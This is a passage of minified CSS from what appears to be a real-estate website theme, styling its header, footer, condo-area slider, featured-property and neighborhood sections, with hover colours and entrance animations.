.ms-link,#footer .ms-social .ms-link{width:25px;height:25px;color:#171717;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:14px;font-weight:100;margin:0 4px;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;background-color:#a1a1a1;border-radius:3px}#footer-ft .ms-social .ms-link span,#footer .ms-social .ms-link span{display:none}#footer-ft .ms-social .ms-link:focus,#footer-ft .ms-social .ms-link:hover,#footer .ms-social .ms-link:focus,#footer .ms-social .ms-link:hover{background-color:#FFF;border-color:#FFF;color:#333}@media screen and (min-width:1024px){#footer-ft .ms-social,#footer .ms-social{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#footer-ft .ms-social .ms-link,#footer .ms-social .ms-link{margin-left:0;margin-right:10px}#footer-ft .ms-social .ms-link:last-child,#footer .ms-social .ms-link:last-child{margin-right:0}}#condo-areas{padding:40px 0;width:90%;max-width:1550px}#condo-areas .ms-title{font-weight:600;line-height:1.2;font-size:23px;margin-bottom:20px;text-align:center;text-transform:uppercase}@media screen and (min-width:768px){#condo-areas{padding:60px 0}}@media screen and (min-width:1024px){#condo-areas{padding:80px 0}#condo-areas .ms-title{font-size:32px;margin-bottom:50px}}#condo-areas .ms-wrap-slider{margin:0 auto;position:relative}#condo-areas .ms-wrap-slider:after{content:"";display:block;clear:both}#condo-areas .ms-wrap-slider .ms-item{padding:0;width:25%;float:left}@media screen and (min-width:768px){#condo-areas .ms-wrap-slider .ms-item{padding:0 15px}}#condo-areas .ms-wrap-slider .ms-item .ms-wrap-img{width:100%;position:relative;display:block;line-height:0;overflow:hidden}#condo-areas .ms-wrap-slider .ms-item .ms-wrap-img:after{content:"";display:block;padding-bottom:137%}#condo-areas .ms-wrap-slider .ms-item .ms-wrap-img:before{content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background-color:rgba(0, 0, 0, 0.19)}#condo-areas .ms-wrap-slider .ms-item .ms-wrap-img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform 1s, -webkit-transform 1s;z-index:0}#condo-areas .ms-wrap-slider .ms-item .ms-item-title{padding:15px;font-size:18px;text-transform:uppercase;text-align:center}#condo-areas .ms-wrap-slider .ms-item:focus .ms-wrap-img img,#condo-areas .ms-wrap-slider .ms-item:hover .ms-wrap-img img{-webkit-transform:scale3d(1.1, 1.1, 1);transform:scale3d(1.1, 1.1, 1)}#condo-areas .ms-wrap-slider.gs-builded .ms-item{width:100%}#condo-areas .ms-wrap-btn{margin-top:15px}@media screen and (min-width:768px){#condo-areas .ms-wrap-btn{margin-top:30px}}#condo-areas .ms-wrap-btn .ms-btn{background-color:transparent;color:#333}#condo-areas .gs-next-arrow,#condo-areas .gs-prev-arrow{opacity:1;background-color:transparent;color:#333;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}#condo-areas .gs-next-arrow:before,#condo-areas .gs-prev-arrow:before{background-image:none;content:"\e902";font-family:'idx-icons';font-size:40px;margin:0;height:100%;width:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#condo-areas .gs-prev-arrow{left:-40px}#condo-areas .gs-prev-arrow:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#condo-areas .gs-next-arrow{right:-40px}#condo-areas .gs-next-arrow:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.fixed-active .fixed-box.ib-filter-container{top:80px}@media screen and (min-width:1024px){.fixed-active .fixed-box.ib-filter-container{top:90px}}.fixed-active .title-conteiner.fixed-box{top:80px}@media screen and (min-width:1024px){.fixed-active .title-conteiner.fixed-box{top:90px}}.full-page-luxury:not(.view-map).fixed-active-m .fixed-box-m{top:80px!important}@media screen and (min-width:1024px){.full-page-luxury:not(.view-map).fixed-active-m .fixed-box-m{top:90px!important}}.lg-theme .ib-filter-container.ib-filter-container-inscroll{position:relative;top:0;-webkit-animation:none!important;animation:none!important}@media (max-width:989px){.lg-theme.fixed-active .ib-filter-container.ib-filter-container-inscroll{position:fixed}}@media (max-width:640px){.active-search-modal #flex-bubble-search{position:fixed!important;z-index:999999;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important;height:100vh;margin-top:0!important}.active-search-modal #flex-bubble-search .content-flex-bubble-search{background-color:#eaeaea}.active-search-modal #flex-bubble-search .flex-link{color:#333!important}.active-search-modal #flex-bubble-search #ib-autocomplete-add .ui-autocomplete{border-left:0!important;border-right:0!important;border-bottom:0!important}.active-search-modal #header,.active-search-modal .cta-container{z-index:0!important}}.ms-header-transparent.home{padding-top:0}.ms-header-transparent.home #header{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.ms-header-transparent.home #header #available-languages{color:#FFF}.ms-header-transparent.home #header #available-languages:after{border-top:7px solid #FFF}.ms-header-transparent.home #header .ms-wp-contact,.ms-header-transparent.home #header .ms-wp-login{color:#FFF}.ms-header-transparent.home #header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li>a{color:#FFF}.ms-header-transparent.home #header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-search{color:#FFF}.ms-header-transparent.home #header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span{background-color:#FFF}.ms-header-transparent.home #header .ms-wrap-header .ms-top-header{background-color:transparent}.ms-header-transparent.home #header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .login:after,.ms-header-transparent.home #header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .login:after{background-color:#FFF}.ms-header-transparent.home #welcome{min-height:100vh}.ms-header-transparent.opened-menu #header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span{background-color:#333}@media screen and (min-width:1024px){.ms-bordered{width:96%!important;max-width:1755px;min-height:calc(100vh - 110px)!important}}@media screen and (min-width:1024px){.ms-header-transparent .ms-bordered{min-height:calc(100vh - 20px)!important;margin-bottom:20px}}#welcome.ms-a-format .ms-title{margin-top:-100px}#welcome.ms-a-format .ms-wrap-btn{position:absolute;bottom:14%}#welcome.ms-a-format #flex-bubble-search{position:relative;bottom:auto;margin-top:15px}#welcome.ms-b-format{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:50px 10%}@media screen and (min-width:1024px){#welcome.ms-b-format{padding:50px 18%}}#welcome.ms-b-format .ms-title{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-top:0;text-align:left}#welcome.ms-b-format .ms-wrap-btn{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-left:0;margin-bottom:90px}#welcome.ms-b-format .ms-subtitle{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;text-align:left}#welcome.ms-b-format #flex-bubble-search{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;position:relative}#welcome.ms-c-format{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:50px 8%}#welcome.ms-c-format .ms-title{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-top:-150px;text-align:left}#welcome.ms-c-format .ms-wrap-btn{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-left:0;left:8%;position:absolute;bottom:16%;width:84%}@media screen and (min-width:1500px){#welcome.ms-c-format .ms-wrap-btn{bottom:50px}}#welcome.ms-c-format .ms-subtitle{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;text-align:left}#welcome.ms-c-format #flex-bubble-search{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;position:relative}#about.ms-a-format{width:96%;max-width:1755px}#about.ms-a-format .ms-wrap-img img.ms-img-0{display:none}#about.ms-a-format .ms-wrap-img img.ms-img-a{display:block}@media screen and (min-width:991px){#about.ms-a-format{-webkit-box-align:center;-ms-flex-align:center;align-items:center}#about.ms-a-format .ms-wrap-img{width:100%;max-height:830px}#about.ms-a-format article{position:absolute;padding:50px 20px;color:#FFF;background-color:rgba(0, 0, 0, 0.7);top:auto;max-width:700px;z-index:2;right:3%}#about.ms-a-format article .ms-btn{background-color:transparent!important;border-color:#FFF!important}#about.ms-a-format article .ms-btn:fovus,#about.ms-a-format article .ms-btn:hover{color:#FFF!important;background-color:#E41F1F!important;border-color:#E41F1F!important}}#about.ms-b-format .ms-wrap-img{width:50%}#about.ms-b-format .ms-wrap-img img.ms-img-0{display:none}#about.ms-b-format .ms-wrap-img img.ms-img-b{display:block}#about.ms-b-format article .ms-btn{background-color:transparent!important;border-color:#333!important;color:#333!important}#about.ms-b-format article .ms-btn:focus,#about.ms-b-format article .ms-btn:hover{color:#FFF!important;background-color:#E41F1F!important;border-color:#E41F1F!important}#about.ms-b-format .ms-wrap-b{display:block}@media screen and (min-width:991px){#about.ms-b-format .ms-wrap-img{width:33.33%;max-height:830px;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}#about.ms-b-format .ms-wrap-img img.ms-img{position:relative}#about.ms-b-format .ms-wrap-b{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}#about.ms-b-format article{width:33.33%;background-color:#FFF;text-align:center;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}#about.ms-b-format article .ms-wrap-btn{text-align:center}}#footer-ft.ms-a-format,#footer.ms-a-format{border:1px solid #FFF;background-color:#f9f9f9}#footer-ft.ms-a-format .ms-bottom-footer,#footer.ms-a-format .ms-bottom-footer{border-top-color:#d1d1d1}#footer-ft.ms-a-format .ms-social .ms-link,#footer.ms-a-format .ms-social .ms-link{background-color:#303030;color:#FFF}#footer-ft.ms-a-format .ms-social .ms-link:focus,#footer-ft.ms-a-format .ms-social .ms-link:hover,#footer.ms-a-format .ms-social .ms-link:focus,#footer.ms-a-format .ms-social .ms-link:hover{background-color:#FFF;color:#333}#footer-ft.ms-a-format .ms-bottom-footer .ms-copyright,#footer-ft.ms-a-format .ms-bottom-footer .ms-sub-menu-footer li,#footer-ft.ms-a-format .ms-bottom-footer .ms-trem,#footer-ft.ms-a-format .ms-link,#footer-ft.ms-a-format .ms-menu-footer .ms-list li,#footer-ft.ms-a-format .ms-menu-footer .ms-title,#footer-ft.ms-a-format address,#footer.ms-a-format .ms-bottom-footer .ms-copyright,#footer.ms-a-format .ms-bottom-footer .ms-sub-menu-footer li,#footer.ms-a-format .ms-bottom-footer .ms-trem,#footer.ms-a-format .ms-link,#footer.ms-a-format .ms-menu-footer .ms-list li,#footer.ms-a-format .ms-menu-footer .ms-title,#footer.ms-a-format address{color:#303030}#footer-ft.ms-a-format .ms-wrap-footer .ms-wrap-mls .ms-img,#footer.ms-a-format .ms-wrap-footer .ms-wrap-mls .ms-img{display:none}#footer-ft.ms-a-format .ms-wrap-footer .ms-wrap-mls .ms-img-a,#footer.ms-a-format .ms-wrap-footer .ms-wrap-mls .ms-img-a{display:inline-block}.ms-wrap-ng-cd .mg-neighborhoods .mg-nsimg{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.ms-wrap-ng-cd.ms-a-format .mg-neighborhoods .mg-npb{width:100%!important;max-width:100%!important}@media screen and (min-width:1024px){.ms-wrap-ng-cd.ms-a-format .mg-neighborhoods .mg-nsitem{width:calc(33.33% - 1px);margin:0;margin-right:1px;margin-bottom:1px;height:auto}.ms-wrap-ng-cd.ms-a-format .mg-neighborhoods .mg-nsitem:nth-child(3n){margin-right:0;width:33.33%;margin-top:-1px}.ms-wrap-ng-cd.ms-a-format .mg-neighborhoods .mg-nsitem:after{content:"";display:block;padding-bottom:60%}.ms-wrap-ng-cd.ms-a-format .mg-neighborhoods .mg-nsitem .mg-nsimg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:none;-ms-transform:none;transform:none}.ms-wrap-ng-cd.ms-a-format .mg-neighborhoods .mg-nheader{position:absolute!important;bottom:1px!important;right:0!important;height:calc(50% - 1px)!important;z-index:4!important;padding:0!important;width:33.33%!important}}@media screen and (min-width:1024px){.ms-wrap-ng-cd.ms-a-format.ms-cl-9 .mg-neighborhoods .mg-nsitem:nth-child(3n){margin-top:0}.ms-wrap-ng-cd.ms-a-format.ms-cl-9 .mg-neighborhoods .mg-nsitem:nth-child(6n){margin-bottom:0;margin-top:-1px}.ms-wrap-ng-cd.ms-a-format.ms-cl-9 .mg-neighborhoods .mg-nsitem:after{padding-bottom:45%}.ms-wrap-ng-cd.ms-a-format.ms-cl-9 .mg-neighborhoods .mg-nheader{height:calc(33% - -3px)!important;border-top:1px solid #FFF}}#header #available-languages:focus,#header #available-languages:hover{color:#E41F1F}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea a:focus,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea a:hover,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea a:focus,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea a:hover{color:#E41F1F!important}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .login .ms-btn-login,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .register .ms-btn-login,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .login .ms-btn-login,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .register .ms-btn-login{-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .login .ms-btn-login:focus,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .login .ms-btn-login:hover,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .register .ms-btn-login:focus,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .register .ms-btn-login:hover,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .login .ms-btn-login:focus,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .login .ms-btn-login:hover,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .register .ms-btn-login:focus,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .register .ms-btn-login:hover{color:#E41F1F!important}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active>a:focus,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active>a:hover,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active>a:focus,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active>a:hover{color:#E41F1F}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active .menu_login_active li a:focus,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active .menu_login_active li a:hover,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active .menu_login_active li a:focus,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active .menu_login_active li a:hover{color:#E41F1F}#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email,#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-phone{-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email:focus,#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email:hover,#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-phone:focus,#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-phone:hover{color:#E41F1F}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main ul li a:focus,#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main ul li a:hover{color:#E41F1F}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li:after{background-color:#E41F1F}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li:focus>a,#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li:hover>a{color:#E41F1F}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li .sub-menu li a:focus,#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li .sub-menu li a:hover{color:#E41F1F}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-search{color:#E41F1F}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span{background-color:#E41F1F}#header .ms-menu-responsive .menu-more-options li a:focus,#header .ms-menu-responsive .menu-more-options li a:hover{color:#E41F1F}.ms-wrap-ng-cd .mg-neighborhoods .ms-btn{background-color:#E41F1F;border:1px solid #E41F1F}.ms-wrap-ng-cd .mg-neighborhoods .ms-btn:focus,.ms-wrap-ng-cd .mg-neighborhoods .ms-btn:hover{background-color:#223645;border:1px solid #223645}.ms-profile-menu .ms-header-profile .ms-btn-back:focus,.ms-profile-menu .ms-header-profile .ms-btn-back:hover{color:#E41F1F}.ms-profile-menu .ms-header-agent .ms-wrap-detail .ms-wrap-action .ms-email:focus,.ms-profile-menu .ms-header-agent .ms-wrap-detail .ms-wrap-action .ms-email:hover,.ms-profile-menu .ms-header-agent .ms-wrap-detail .ms-wrap-action .ms-phone:focus,.ms-profile-menu .ms-header-agent .ms-wrap-detail .ms-wrap-action .ms-phone:hover{color:#E41F1F}.headerColor #header{background-color:#FFF!important;-webkit-box-shadow:0 8px 6px -6px rgba(0, 0, 0, 0.1)!important;box-shadow:0 8px 6px -6px rgba(0, 0, 0, 0.1)!important}.headerColor #header #available-languages{color:#333!important}.headerColor #header #available-languages:after{border-top:7px solid #333!important}.headerColor #header .ms-wp-contact,.headerColor #header .ms-wp-login{color:#333!important}.headerColor #header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li>a{color:#333!important}.headerColor #header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-search{color:#333!important}.headerColor #header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span{background-color:#333!important}.headerColor #header .ms-wrap-header .ms-top-header{background-color:transparent}.headerColor #header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .login:after,.headerColor #header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .login:after{background-color:#333!important}#welcome .ms-wrap-btn .ms-btn{background-color:transparent!important;border-color:#FFF!important}#welcome .ms-wrap-btn .ms-btn:focus,#welcome .ms-wrap-btn .ms-btn:hover{background-color:#E41F1F!important;border-color:#E41F1F!important}#welcome #flex-bubble-search #clidxboost-btn-search:after{color:#E41F1F}#featured-properties .ms-btn{background-color:#E41F1F;border:1px solid #E41F1F}#featured-properties .ms-btn:focus,#featured-properties .ms-btn:hover{background-color:#223645;border-color:#223645}#about .ms-btn{background-color:#E41F1F;border:1px solid #E41F1F}#about .ms-btn:focus,#about .ms-btn:hover{background-color:#223645;border-color:#223645}#footer-ft .ms-wrap-footer .ms-info-footer .ms-link,#footer-ft .ms-wrap-footer .ms-info-footer address,#footer .ms-wrap-footer .ms-info-footer .ms-link,#footer .ms-wrap-footer .ms-info-footer address{-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}#footer-ft .ms-wrap-footer .ms-info-footer .ms-link:focus,#footer-ft .ms-wrap-footer .ms-info-footer .ms-link:hover,#footer-ft .ms-wrap-footer .ms-info-footer address:focus,#footer-ft .ms-wrap-footer .ms-info-footer address:hover,#footer .ms-wrap-footer .ms-info-footer .ms-link:focus,#footer .ms-wrap-footer .ms-info-footer .ms-link:hover,#footer .ms-wrap-footer .ms-info-footer address:focus,#footer .ms-wrap-footer .ms-info-footer address:hover{color:#E41F1F}#footer-ft .ms-menu-footer .ms-list li a:focus,#footer-ft .ms-menu-footer .ms-list li a:hover,#footer .ms-menu-footer .ms-list li a:focus,#footer .ms-menu-footer .ms-list li a:hover{color:#E41F1F}#footer-ft .ms-bottom-footer .ms-sub-menu-footer li a:focus,#footer-ft .ms-bottom-footer .ms-sub-menu-footer li a:hover,#footer .ms-bottom-footer .ms-sub-menu-footer li a:focus,#footer .ms-bottom-footer .ms-sub-menu-footer li a:hover{color:#E41F1F}#footer-ft .flex-content-form .clidxboost-btn-link,#footer .flex-content-form .clidxboost-btn-link{background-color:#E41F1F;border-color:#E41F1F}#footer-ft .flex-content-form .clidxboost-btn-link:focus,#footer-ft .flex-content-form .clidxboost-btn-link:hover,#footer .flex-content-form .clidxboost-btn-link:focus,#footer .flex-content-form .clidxboost-btn-link:hover{background-color:#223645;border-color:#223645}#condo-areas .ms-wrap-slider .ms-item:focus .ms-item-title,#condo-areas .ms-wrap-slider .ms-item:hover .ms-item-title{color:#E41F1F}#condo-areas .ms-wrap-btn .ms-btn{border-color:#333}#condo-areas .ms-wrap-btn .ms-btn:focus,#condo-areas .ms-wrap-btn .ms-btn:hover{background-color:#E41F1F;border-color:#E41F1F;color:#FFF}#condo-areas .gs-next-arrow:focus,#condo-areas .gs-next-arrow:hover,#condo-areas .gs-prev-arrow:focus,#condo-areas .gs-prev-arrow:hover{color:#E41F1F}.wrap-preloader{background-color:#FFF}.wrap-preloader .preloader-icon:before{border-top-color:#E41F1F}.ms-btn-scroll-up{background-color:#E41F1F}.ms-btn-scroll-up:before{background-color:#E41F1F;opacity:0.8}@media screen and (min-width:991px){#welcome .ms-title{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#welcome .ms-subtitle{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#welcome .ms-wrap-btn{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#welcome #flex-bubble-search{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#welcome.ms-loaded-animate #flex-bubble-search,#welcome.ms-loaded-animate .ms-subtitle,#welcome.ms-loaded-animate .ms-title,#welcome.ms-loaded-animate .ms-wrap-btn{opacity:1;-webkit-transform:matrix(1, 0, 0, 1, 0, 0);-ms-transform:matrix(1, 0, 0, 1, 0, 0);transform:matrix(1, 0, 0, 1, 0, 0)}#featured-properties .ms-title{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#featured-properties .clidxboost-properties-slider .gs-item-slider{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#featured-properties .clidxboost-properties-slider .gs-item-slider:nth-child(2n){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}#featured-properties .clidxboost-properties-slider .gs-item-slider:nth-child(3n){-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}#featured-properties .clidxboost-properties-slider .gs-item-slider:nth-child(4n){-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}#featured-properties .clidxboost-properties-slider .gs-item-slider:nth-child(5n){-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}#featured-properties .clidxboost-properties-slider .gs-item-slider:nth-child(6n){-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}#featured-properties .clidxboost-gs-wrapper-bullets{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#featured-properties .ms-wrap-btn{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:1.3s;-o-transition-delay:1.3s;transition-delay:1.3s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#featured-properties.ms-loaded-animate .clidxboost-gs-wrapper-bullets,#featured-properties.ms-loaded-animate .clidxboost-properties-slider .gs-item-slider,#featured-properties.ms-loaded-animate .ms-title,#featured-properties.ms-loaded-animate .ms-wrap-btn{opacity:1;-webkit-transform:matrix(1, 0, 0, 1, 0, 0);-ms-transform:matrix(1, 0, 0, 1, 0, 0);transform:matrix(1, 0, 0, 1, 0, 0)}#about article .ms-title{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#about article p{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#about .ms-wrap-btn{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#about.ms-loaded-animate .ms-wrap-btn,#about.ms-loaded-animate article .ms-title,#about.ms-loaded-animate article p{opacity:1;-webkit-transform:matrix(1, 0, 0, 1, 0, 0);-ms-transform:matrix(1, 0, 0, 1, 0, 0);transform:matrix(1, 0, 0, 1, 0, 0)}.ms-wrap-ng-cd:not(.ms-a-format){opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}.ms-wrap-ng-cd:not(.ms-a-format).ms-loaded-animate{opacity:1;-webkit-transform:matrix(1, 0, 0, 1, 0, 0);-ms-transform:matrix(1, 0, 0, 1, 0, 0);transform:matrix(1, 0, 0, 1, 0, 0)}.ms-wrap-ng-cd.ms-a-format .mg-nsitem{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:1.3s;-o-transition-duration:1.3s;transition-duration:1.3s;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.ms-wrap-ng-cd.ms-a-format .mg-nsitem:nth-child(2n){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.ms-wrap-ng-cd.ms-a-format .mg-nsitem:nth-child(3n){-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.ms-wrap-ng-cd.ms-a-format .mg-nsitem:nth-child(4n){-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.ms-wrap-ng-cd.ms-a-format 